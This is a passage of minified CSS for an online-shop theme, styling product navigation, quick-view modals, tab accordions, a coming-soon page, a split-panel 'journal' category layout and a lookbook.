100%;}.product-nav > a:hover .product-nav-preview {top: 22px;visibility: visible;opacity: 1;z-index: 1005;}.product-nav > a.product-nav-prev:hover .product-nav-preview {left: -5px;}.product-nav > a.product-nav-next:hover .product-nav-preview {right: -5px;}.zoom-link, .video-link {display: block;position: relative;z-index: 1003;bottom: 0;left: 0;font-size: 15px;line-height: 35px;background-color: rgba(255, 255, 255, 0.8);text-align: center;color: #333745;}.zoom-link:hover, .video-link:hover {color: #f82e56;}.video-link {top: 0;bottom: auto;font-size: 20px;line-height: 38px;}.product-info-block.creative .video-link {position: static;font-size: 44px;line-height: 40px;display: inline-block;margin-top: -30px;margin-bottom: 20px;}@media screen and (max-width: 991px) {.product-info-block.creative .video-link {margin-top: -15px;margin-bottom: 10px;}}.product-info-block.creative .video-link-wrapper {text-align: center;}@media screen and (max-width: 1199px) {.product-block .col-md-12 {clear: both;}}.tabaccordion .panel-table {display: table;width: 100%;padding: 0;-webkit-box-shadow: none;box-shadow: none;}.tabaccordion .panel-table > .panel-body {display: table-row-group;padding: 0;}.tabaccordion .panel-table > .panel-body:before, .tabaccordion .panel-table > .panel-body:after {content: none;}.tabaccordion .panel-table > div > .tr {display: table-row;}.tabaccordion .panel-table > div:last-child > .tr:last-child > .td {border-bottom: none;}.tabaccordion .panel-table .td {float: none;display: table-cell;padding: 20px 15px;border-width: 1px;border-style: solid;border-color: #f7f7f7;border-top: none;border-left: none;vertical-align: middle;}@media (max-width: 767px) {.tabaccordion .panel-table .td {display: block;border-right: none;border-bottom-width: 1px !important;border-bottom-style: solid !important;border-bottom-color: #f7f7f7 !important;}}.tabaccordion .panel-table .td:last-child {border-right: none;border-bottom: none !important;}.tabaccordion .panel-table h2, .tabaccordion .panel-table h3, .tabaccordion .panel-table h4, .tabaccordion .panel-table h5, .tabaccordion .panel-table h6 {padding: 0;}.tabaccordion .panel-default {border-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading {color: #333745;background-color: #ffffff;border-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading + .panel-collapse > .panel-body {border-top-color: #f7f7f7;}.tabaccordion .panel-default > .panel-heading .badge {color: #ffffff;background-color: #333745;}.tabaccordion .panel-default > .panel-footer + .panel-collapse > .panel-body {border-bottom-color: #f7f7f7;}.tabaccordion .panel-heading {padding: 0;}.tabaccordion .panel-title {padding: 0;}.tabaccordion .panel-title a {padding: 20px 15px;display: block;border-top: 1px solid #e8e8e8;text-decoration: none;text-transform: uppercase;-webkit-transition: all 0.5 ease;-o-transition: all 0.5 ease;transition: all 0.5 ease;}.tabaccordion .panel-title a:not(.collapsed) {color: #ffffff;background: #f82e56;border-color: #f82e56;}.tabaccordion .panel-group .panel:first-child .panel-title a {border: 0;}.tabaccordion .panel-group .panel + .panel {margin-top: 0;border: 0;}.tabaccordion .panel-body {color: #191919;padding: 20px 50px;}@media (max-width: 991px) {.tabaccordion .panel-body {padding: 20px 25px;}}@media (max-width: 767px) {.tabaccordion .panel-body {padding: 15px 20px;}}.modal {z-index: 10050;}.modal-backdrop {z-index: 10040;}.quick-view .modalLoader-wrapper {position: absolute;z-index: 100;width: 100%;height: 100%;background: #ffffff;text-align: center;}.quick-view .product-block .modalLoader-wrapper {width: calc(100% - 30px);height: 500px;z-index: 0;}.quick-view .modalLoader-wrapper .modalLoader {position: absolute;display: block;top: 50%;left: 50%;margin: -10px 0 0 -100px;width: 200px;height: 15px;border: 1px solid #ccc;border-radius: 3px;}.quick-view .modal-content {padding: 15px 5px;background: #fff;}.quick-view .modal-dialog {width: 85%;max-width: 1000px;}.quick-view .modal-dialog:after, .quick-view .modal-dialog:before {display: none;}.quick-view .modal-dialog .btn, .quick-view .modal-dialog input {margin-bottom: 0;}.quick-view .main-image img {max-width: 100%;}.quick-view .product-info-block, .quick-view .product-info-block.classic {margin-bottom: 0;}.quick-view .product-info-block .rating {padding: 5px 0;margin-bottom: 10px;}.quick-view .product-info-block .product-availability {font-size: 16px;margin-bottom: 10px;padding-bottom: 10px;}.quick-view .product-info-block .product-label {margin: -5px 0 5px 5px;padding: 0 8px;font-size: 14px;line-height: 24px;}.quick-view .product-info-block .product-description {margin-bottom: 15px;padding-bottom: 15px;}.quick-view .product-info-block .product-options {margin-bottom: 10px;padding-bottom: 5px;}.quick-view .product-info-block .product-options > div {padding-bottom: 0;}.quick-view .product-info-block .product-qty .qty input {margin-bottom: 0;}.quick-view .product-info-block .product-actions {padding-top: 10px;margin-top: 10px;}.modal.quick-view .modal-content iframe {display: block;opacity: 0;border: 0;width: 100%;height: 640px;max-height: calc(100vh - 100px);}body.quickview {overflow-y: auto;padding: 10px;background: #fff;}body.quickview .page-header, body.quickview .page-footer, body.quickview #loader-wrapper, body.quickview #toolsPanel, body.quickview .productStack, body.quickview .sidebar-wrapper, body.quickview .page-main .block, body.quickview .fixed-btns {display: none;}body.quickview .block.product-block {display: block;}@media screen and (min-width: 768px) {body.quickview .block.product-block > .container > .row > div:first-child {width: 40% !important;}body.quickview .block.product-block > .container > .row > div:nth-child(2) {width: 60% !important;}}body.quickview .block.product-block .hidden-quickview {display: none;}body.quickview .main-image .zoom-link, body.quickview .main-image .video-link, body.quickview .video-link-wrapper {display: none;}body.quickview .block.product-block.fullboxed, body.quickview .product-block.fullwidth {width: 100% !importnt;margin: 0 !important;left: 0 !important;}body.quickview .block.product-block .row > div.col-lg-8:first-child {width: 100% !important;}body.quickview .product-info-block, body.quickview .product-info-block.classic, body.quickview .product-previews-carousel {margin-bottom: 0;}body.quickview .page-wrapper {width: 100% !important;}body.quickview .page-wrapper .container {width: 100%;padding: 0;}body.quickview .page-main > .zoomContainer {top: 0 !important;}body.quickview .product-actions .product-details {display: inline-block;vertical-align: top;}@media screen and (max-width: 991px) {body.quickview .back-to-top-mobile {display: none;}}body.quickview .product-info-block.classic .qty-changer input[type="button"] {background: #f7f7f7;}#quickView .product-block .main-image {overflow: visible;position: relative }#quickView .product-block .main-image img, #quickView .product-block .price {display: none;}#quickView .zoom-link, #quickView .zoom-link {display: none;}.quick-view .modal-content {-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;height: 480px;overflow: hidden;margin: 15px 0;padding: 0;}.quick-view .modal-content .product-previews-carousel {margin-bottom: 0;}span.color.color-red {background-color: #f82e56;}span.color.color-riogrande {background-color: #c9da11;}span.color.color-orange {background-color: #ff8400;}span.color.color-pink {background-color: #dd41a8;}span.color.color-green {background-color: #4b9058;}span.color.color-lightgreen {background-color: #8cc93b;}span.color.color-caribbean {background-color: #0bc39f;}span.color.color-blue {background-color: #075a82;}.coming-soon {display: table;width: 100%;text-align: center;padding: 15px 0 50px !important;background: url('empty-cart-bg.jpg') no-repeat;background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.coming-soon > .container {display: table-cell;vertical-align: middle;}.coming-soon .countdown-squared {margin-bottom: 85px;}.coming-soon .logo {text-align: center;margin-bottom: 20px;}.coming-soon .logo a {display: inline-block;}.coming-soon .title {margin-bottom: 30px;font-size: 40px;line-height: 1.2em;color: #333745;font-weight: 700;text-transform: uppercase;}.coming-soon .wrapper-form {text-align: left;}.coming-soon .wrapper-form h3 {font-size: 19px;line-height: 24px;padding-bottom: 30px;text-transform: uppercase;font-weight: 500;font-family: 'Roboto', sans-serif;}.coming-soon .wrapper-form .left-col, .coming-soon .wrapper-form .right-col {float: left;width: calc(50% - 35px);}.coming-soon .wrapper-form .left-col {text-align: right;}.coming-soon .wrapper-form .left-col button {margin-right: 10px;}.coming-soon .wrapper-form .left-col input[type=text] {float: right;}.coming-soon .wrapper-form .left-col h3 {color: #333745;}.coming-soon .wrapper-form .right-col {float: right;}.coming-soon .wrapper-form .right-col button {margin-left: 10px;}.coming-soon .wrapper-form .right-col h3 {color: #f82e56;}.coming-soon .wrapper-form .center-col {float: left;width: 70px;padding-top: 67px;text-align: center;}.coming-soon .wrapper-form .center-col a {color: #ecd119;text-decoration: none;font-size: 33px;}.coming-soon .wrapper-form .center-col a:hover {color: #f82e56;}.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 350px;display: inline-block;vertical-align: top;background-color: #fff;}.coming-soon .wrapper-form button {display: inline-block;vertical-align: top;}.coming-soon .wrapper-form form .text-right {clear: both;}footer.variant3 .after-footer.topnull {margin-top: 0;}.logo.logo-svg svg {fill: #f82e56;width: 270px;height: auto;}@media screen and (max-width: 1399px) {.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 280px;}}@media screen and (max-width: 991px) {.coming-soon .wrapper-form input[type=text], .coming-soon .wrapper-form input[type=password] {width: 100%;float: none;}.coming-soon .wrapper-form .left-col button, .coming-soon .wrapper-form .right-col button {float: none;margin: 0;}}@media screen and (max-width: 667px) {.coming-soon .wrapper-form .left-col, .coming-soon .wrapper-form .right-col, .coming-soon .wrapper-form .center-col {float: none;text-align: center;margin-bottom: 35px;padding-top: 0;width: 100%;}.coming-soon .wrapper-form h3 {padding-bottom: 15px;}.coming-soon .countdown-squared {margin-bottom: 45px;}}.news-item .news-date {font-size: 12px;line-height: 1.1em;padding-bottom: 6px;}.news-item .news-title, .news-item h4.news-title {font-size: 18px;line-height: 1em;font-weight: bold;text-transform: none;margin-bottom: 10px;}.news-item .news-title a, .news-item h4.news-title a {color: #fff;}.news-carousel .slick-dots {bottom: -20px;}.news-carousel .news-item {padding-left: 1px;}@media screen and (max-width: 991px) {.news-carousel {margin-bottom: 45px;}}.compare-btn {position: fixed;top: 50%;right: 0;margin-top: -25px;z-index: 1006;display: block;background-color: #333745;font-size: 35px;width: 50px;height: 50px;padding: 0;border: 0;text-align: center;text-decoration: none;-webkit-transition: 0.2s;-o-transition: 0.2s;transition: 0.2s;}@media screen and (max-width: 767px) {.compare-btn {margin-top: -18px;width: 36px;height: 36px;}}.compare-btn, .compare-btn:focus {color: #fff;text-decoration: none;}.compare-btn:hover {background-color: #222422;text-decoration: none;color: #fff;}.compare-btn .icon {display: block;font-size: 22px;line-height: 48px;text-align: center;}@media screen and (max-width: 767px) {.compare-btn .icon {font-size: 17px;line-height: 35px;}}.compare-btn .badge {position: absolute;right: 4px;top: 4px;width: 17px;height: 17px;padding: 0;font-size: 12px;line-height: 17px;font-weight: 500;color: #fff;background-color: #f82e56;}@media screen and (max-width: 767px) {.compare-btn .badge {right: 2px;top: 2px;width: 14px;height: 14px;font-size: 10px;line-height: 14px;}}@media (min-width: 768px) {.overflow {height: 100vh;overflow: hidden;background-color: #f8f8f8;}.journal {width: 200%;background-color: #f8f8f8;}.journal-category {float: left;width: 50%;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-align: flex-start;-webkit-align-items: flex-start;-ms-flex-align: flex-start;align-items: flex-start;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;-webkit-transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);-o-transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);transition: all 0.75s cubic-bezier(0.23, 1, 0.32, 1);position: relative;}.journal-category-left, .journal-category-right {will-change: transform;position: relative;left: -25%;-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);transform: translate(0, 0);}.journal-category-left-active {-webkit-transform: translate(50%, 0);-ms-transform: translate(50%, 0);transform: translate(50%, 0);}.journal-category-left-active .journal-category-inner-left {-webkit-transform: rotateY(0);transform: rotateY(0);}.journal-category-left-active .arrow {-webkit-transform: translate(-50%, -50%) rotate(180deg) !important;-ms-transform: translate(-50%, -50%) rotate(180deg) !important;transform: translate(-50%, -50%) rotate(180deg) !important;}.journal-category-right-active {-webkit-transform: translate(-50%, 0);-ms-transform: translate(-50%, 0);transform: translate(-50%, 0);}.journal-category-right-active .journal-category-inner-right {-webkit-transform: rotateY(0);transform: rotateY(0);}.journal-category-left-hidden {-webkit-transform: translate(-50%, 0);-ms-transform: translate(-50%, 0);transform: translate(-50%, 0);}.journal-category-right-hidden {-webkit-transform: translate(50%, 0);-ms-transform: translate(50%, 0);transform: translate(50%, 0);}.journal-category-inner {will-change: transform;padding: 10vh 7vw;height: 100vh;}.journal-category-inner-left, .journal-category-inner-right {will-change: transform;padding: 0 10px;height: 100vh;overflow-y: auto;}.journal-category-inner-left {-webkit-transform-origin: right center;-ms-transform-origin: right center;transform-origin: right center;-webkit-transform: rotateY(-90deg);transform: rotateY(-90deg);-webkit-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}.journal-category-inner-left:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0.85;}.journal-category-inner-right {-webkit-transform-origin: left center;-ms-transform-origin: left center;transform-origin: left center;-webkit-transform: rotateY(90deg);transform: rotateY(90deg);-webkit-transition-delay: 0.1s;-o-transition-delay: 0.1s;transition-delay: 0.1s;}.journal-category-inner-right:before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0.85;}.overflow .logo-center {position: absolute;top: 30px;width: 100%;text-align: center;z-index: 1;opacity: 1;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.overflow .logo-center > a {background: #f82e56;display: inline-block;}.overflow .logo-center.logo-hidden {opacity: 0;}.overflow .product-item {width: 50%;display: inline-block;vertical-align: top;}.overflow .products-grid {margin-bottom: 0;width: 100%;}.toggle-panel {position: absolute;overflow: hidden;z-index: 100;top: 0;height: 100%;width: 7vw;background: rgba(0, 0, 0, 0.6);cursor: pointer;-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0s;}.toggle-panel .icon {position: absolute;top: 50%;left: 50%;width: auto;margin: -50px 0 0 0;text-align: center;font-size: 100px;color: #ffffff;}.toggle-panel.open {width: 100%;}.toggle-panel.open .icon {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);-o-transform: rotate(180deg);transform: rotate(180deg);}.toggle-panel:not(.open) .icon {left: 0;-webkit-animation: arrow-move 1s linear infinite;-moz-animation: arrow-move 1s linear infinite;animation: arrow-move 1s linear infinite;}.journal-category-left .toggle-panel {left: 0;-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);}.journal-category-right .toggle-panel {right: 0;-webkit-transform: translateX(100%);-ms-transform: translateX(100%);transform: translateX(100%);}.journal-category-left:hover .toggle-panel, .journal-category-left .toggle-panel.open {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.journal-category-right:hover .toggle-panel, .journal-category-right .toggle-panel.open {-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);-webkit-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-o-transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;-webkit-transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;transition: transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s, -webkit-transform 0.5s cubic-bezier(0.25, 1, 0.3, 1) 0.3s;}.toggle-panel-mobile {display: none;}}.journal-category-inner {background-position: center center;background-repeat: no-repeat;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.journal-category-left .journal-category-inner {background-image: url(category-1-bg.jpg);background-color: #48494d;}.journal-category-right .journal-category-inner {background-image: url(category-2-bg.jpg);background-color: #48494d;}.journal .products-grid {margin: 30px 0;}.irregular-grid {position: relative;width: 100%;height: 100%;}.irregular-grid .product-preview {display: table;table-layout: fixed;width: 100%;}.irregular-grid .product-preview:hover {z-index: 1;}.irregular-grid .product-preview .product-photo {width: 55%;display: table-cell;}.irregular-grid .product-preview .product-photo img {width: 100%;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);}.irregular-grid .product-preview .product-details {display: table-cell;vertical-align: top;padding: 45px 24px;color: #ffffff;}.irregular-grid .product-preview .product-details .product-name {font-size: 35px;line-height: 1.2em;font-weight: bold;font-family: 'Raleway', sans-serif;color: #ffffff;text-decoration: none;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.irregular-grid .product-preview .product-details .product-name:hover {color: #f82e56;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;font-family: 'Raleway', sans-serif;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 32px;line-height: 1.2em;font-weight: bold;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 20px;padding: 0 5px;text-decoration: line-through;font-weight: 500;color: #ffffff;}.irregular-grid .product-preview .product-details .product-info {font-size: 16px;line-height: 1.3em;}.irregular-grid .product-preview:nth-child(even) {direction: rtl;}.irregular-grid .product-preview:nth-child(even) .product-details {direction: ltr;vertical-align: bottom;text-align: right;}.irregular-grid .product-preview:nth-child(even) .price-box {direction: rtl;}@media (min-width: 768px) {.irregular-grid .product-preview {position: absolute;left: 0;top: 0;}.irregular-grid .product-preview:nth-child(even) {top: auto;bottom: 0;}.journal-category .product-item.large {padding-left: 8px;padding-right: 8px;}}@media (max-width: 1600px) {.irregular-grid .product-preview .product-photo {width: 55%;}.irregular-grid .product-preview .product-details {padding: 25px 20px;}.irregular-grid .product-preview .product-details .product-name {font-size: 32px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 26px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 16px;}.irregular-grid .product-preview .product-details .product-info {font-size: 14px;}}@media (max-width: 1400px) {.overflow .logo-center {top: 20px;}.overflow .logo-center img {max-width: 150px;}.irregular-grid .product-preview .product-photo {width: 55%;}.irregular-grid .product-preview .product-details {padding: 20px 20px;}.irregular-grid .product-preview .product-details .product-name {font-size: 34px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 22px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 14px;}.irregular-grid .product-preview .product-details .product-info {font-size: 14px;}}@media (max-width: 1200px) {.overflow .product-item {width: 100%;display: block;}.overflow .logo-center {top: 15px;}.overflow .logo-center img {max-width: 100px;}.journal-category-inner {padding: 12vh 7vw;}.irregular-grid .product-preview .product-photo {width: 52%;}.irregular-grid .product-preview .product-details {padding: 10px 15px;}.irregular-grid .product-preview .product-details .product-name {font-size: 30px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 13px;}}@media (max-width: 992px) {.overflow .product-item {width: 100%;display: block;}.journal-category-inner {padding: 8vh 10vw;}.overflow .logo-center {top: 10px;}.overflow .logo-center img {max-width: 100px;}.journal-category-inner-left, .journal-category-inner-right {padding: 0;}.irregular-grid .product-preview .product-photo {width: 100%;display: block;}.irregular-grid .product-preview .product-details {width: 100%;display: block;padding: 10px 10px;}.irregular-grid .product-preview .product-details .product-name {font-size: 26px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 12px;}}@media (max-width: 767px) {.journal {padding: 0 0 50px;}.journal .logo-center {background: #f82e56;text-align: center;}.journal-category {position: relative;width: 100%;text-align: center;}.journal-category-inner {padding: 4vh 7vw;padding-bottom: calc(4vh + 30px);}.journal-category-inner-left, .journal-category-inner-right {opacity: 0;visibility: hidden;position: absolute;top: -10000px;}.journal-category.open .journal-category-inner-left, .journal-category.open .journal-category-inner-right {opacity: 1;visibility: visible;position: relative;top: 0;}.journal-category-left, .journal-category-right {position: relative;}.irregular-grid {overflow: hidden;}.toggle-panel {display: none;}.toggle-panel-mobile {position: absolute;left: 0;bottom: 0;z-index: 100;width: 100%;height: 50px;background: rgba(0, 0, 0, 0.6);cursor: pointer;}.toggle-panel-mobile .icon {text-align: center;font-size: 40px;line-height: 50px;color: #ffffff;}.toggle-panel-mobile span.show-icon {display: inline-block;}.toggle-panel-mobile span.close-icon {display: none;}.toggle-panel-mobile.open span.show-icon {display: none;}.toggle-panel-mobile.open span.close-icon {display: inline-block;}.overflow .product-item {width: 100%;display: block;}.irregular-grid .product-preview {width: 40%;float: left;display: block;margin: 0 5% 15px;text-align: left;}.irregular-grid .product-preview .product-photo {display: block;width: 100%;}.irregular-grid .product-preview .product-details {display: block;padding: 10px 10px;}.irregular-grid .product-preview .product-details .product-name {font-size: 26px;line-height: 1.1em;}.irregular-grid .product-preview .product-details .price-box {margin-bottom: 10px;}.irregular-grid .product-preview .product-details .price-box .price, .irregular-grid .product-preview .product-details .price-box .special-price {font-size: 18px;}.irregular-grid .product-preview .product-details .price-box .old-price {font-size: 12px;}.irregular-grid .product-preview .product-details .product-info {font-size: 12px;}.irregular-grid .product-preview:nth-child(even) {direction: ltr;}.irregular-grid .product-preview:nth-child(even) .product-details {text-align: left;}.irregular-grid .product-preview:nth-child(even) .price-box {direction: ltr;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {.journal-category-inner {padding: 16vh 7vw;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) and (-webkit-min-device-pixel-ratio: 2) {.journal-category-inner {padding: 8vh 10vw;}}@media (max-width: 480px) {.irregular-grid .product-preview {width: 100%;float: none;display: block;margin: 0 0 15px;}}@-webkit-keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}@-moz-keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}@keyframes arrow-move {0% {left: 40%;}50% {left: 20%;}100% {left: 40%;}}.lookbook {position: relative;margin-bottom: 50px;}@media screen and (max-width: 991px) {.lookbook {margin-bottom: 30px;}}.lookbook .lookbook-bg-image img {width: 100%;}.product-lookbook .product-item-inside {overflow: visible;}.product-lookbook .product-item-name {font-size: 21px;line-height: 1.333em;font-weight: 500;margin-bottom: 10px;}.product-lookbook .product-item-name a {color: #333745;}.product-lookbook .product-item-rating {margin-bottom: 15px;}.product-lookbook .product-item-description {font-size: 15px;line-height: 1.2em;margin-bottom: 15px;color: #333745;}.product-lookbook .price-box {margin-bottom: 15px;font-family: 'Raleway', sans-serif;}.product-lookbook .price-box {margin-bottom: 20px;}.product-lookbook .price-box .price, .product-lookbook .price-box .special-price {font-size: 28px;}.product-lookbook .price-box .old-price {font-size: 22px;}@media screen and (min-width: 768px) {.product-lookbook {position: absolute;}.product-lookbook.hovered {z-index: 3;}.product-lookbook .product-item-photo {position: relative;z-index: 2;-webkit-transition: all 0.2s ease 0s;-o-transition: all 0.2s ease 0s;transition: all 0.2s ease 0s;}.product-lookbook .product-item-photo img {width: 100%;}.product-lookbook.hovered .product-item-photo {background: #ffffff;-webkit-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.product-lookbook .product-item-info {position: absolute;z-index: 1;top: 0;width: 300px;min-height: 100%;background: #ffffff;opacity: 0;visibility: hidden;padding: 30px 20px;-webkit-transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;-o-transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;transition: opacity 0.1s ease 0s, left 0s ease 0.5s, visibility 0.2s linear 0s;}.product-lookbook.hovered .product-item-info {-webkit-transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;-o-transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;transition: opacity 0.3s ease 0.2s, left 0.3s ease 0.2s, visibility 0.2s linear 0.3s;opacity: 1;visibility: visible;}.product-lookbook.data-right .product-item-info {left: 0;}.product-lookbook.data-right.hovered .product-item-info {left: 100%;}.product-lookbook.data-left .product-item-info {left: 0;}.product-lookbook.data-left.hovered .product-item-info {left: -300px;}}@media screen and (max-width: 767px) {.product-lookbook {position: absolute;}.product-lookbook .product-inside {white-space: nowrap;}.product-lookbook .product-item-photo {position: relative;z-index: 2;height: auto !important;}.product-lookbook .product-item-photo img {width: 100%;}.product-lookbook .product-item-info {display: none;position: relative;float: right;width: 55%;height: auto !important;z-index: 1;padding: 0 20px;}.product-lookbook .lookbook-open {display: block;position: absolute;z-index: 5;top: 50%;left: 50%;width: 36px;height: 36px;margin: -18px 0 0 -18px;color: #333745;background: rgba(255, 255, 255, 0.7);text-align: center;text-decoration: none;}.product-lookbook .lookbook-open i.icon {padding: 0.65em 0 0;}#modalLookbook.modal .product-lookbook {position: static;width: 100% !important;}#modalLookbook.modal .lookbook-open {display: none !important;}#modalLookbook.modal .product-lookbook .product-item-photo {position: relative;width: 40%;float: left;}#modalLookbook.modal .product-lookbook .product-item-info {display: block;}}@media screen and (max-width: 479px) {#modalLookbook.modal .modal-content {padding: 15px 15px 10px;}#modalLookbook.modal .product-lookbook .product-item-photo {width: 100%;float: none;}#modalLookbook.modal .product-lookbook .product-item-photo > a {display: block;text-align: center;margin-bottom: 15px;}#modalLookbook.modal .product-lookbook .product-item-photo img {max-height: 150px;width: auto;}#modalLookbook.modal .product-lookbook .product-item-info {width: 100%;padding: 0;}}body.layout-advanced {background-color: #fff;}body.layout-advanced h1, body.layout-advanced .h1-style {font-family: 'Raleway', sans-serif;font-weight: 700;}body.layout-advanced h2, body.layout-advanced .h2-style {font-family: 'Raleway', sans-serif;font-size: 18px;font-weight: bold;}body.layout-advanced h1.size-lg, body.layout-advanced .title.center h1.size-lg {font-size: 50px;font-weight: 700;}body.layout-advanced h1.size-lg .logo-font, body.layout-advanced .title.center h1.size-lg .logo-font {font-size: 1.4em;}body.layout-advanced h2.size-lg, body.layout-advanced .title.center h2.size-lg {font-size: 40px;}@media screen and (max-width: 991px) {body.layout-advanced h1.size-lg, body.layout-advanced .title.center h1.size-lg {font-size: 36px;}body.layout-advanced h2.size-lg, body.layout-advanced .title.center h2.size-lg {font-size: 30px;}}body.layout-advanced h3, body.layout-advanced h4, body.layout-advanced h5, body.layout-advanced .filters li a {font-family: 'Raleway', sans-serif;font-weight: bold;}body.layout-advanced h4 {font-size: 18px;}body.layout-advanced .filters li a {font-size: 18px;}body.layout-advanced .product-variant-3 .product-item.large .product-item-inside, body.layout-advanced .product-variant-5 .product-item.large .product-item-inside, body.layout-advanced .products-listview .product-item.large .product-item-inside {-webkit-box-shadow: none;box-shadow: none;}body.layout-advanced .blog-carousel .slick-list, body.layout-advanced .products-carousel .slick-list, body.layout-advanced .deal-carousel .slick-list, body.layout-advanced .deal-carousel-2 .slick-list {padding: 10px;margin: -10px;}body.layout-advanced .blog-carousel .blog-item {margin: 0 15px;padding: 0;}body.layout-advanced .product-info-block.classic .qty-changer input[type="button"] {background: #f7f7f7;}body.layout-advanced .panel-group.faq .panel-heading, body.layout-advanced .box, body.layout-advanced .form-card {-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);box-shadow: 0 0 2px rgba(0, 0, 0, 0.08);}body.layout-advanced .product-lookbook:hover .product-item-inside, body.layout-advanced .product-lookbook:hover .product-item-info {-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);box-shadow: 0 0 5px rgba(0, 0, 0, 0.08);}@media screen and (min-width: 992px) {body.layout-advanced .newsletter.variant1 {background: transparent;padding: 20px 20px;}}body.layout-advanced .blog-carousel .blog-item-info {padding-left: 0;padding-right: 0;}@media screen and (min-width: 992px) {body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-family: 'Raleway', sans-serif;}body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-size: 18px;}body.layout-advanced .nav > li > a:not(.menu-btn-special), body.layout-advanced .nav > li > a:not(.menu-btn-special):focus {font-weight: bold;}.carousel-arrows .slick-prev, .carousel-arrows .slick-next {margin-top: 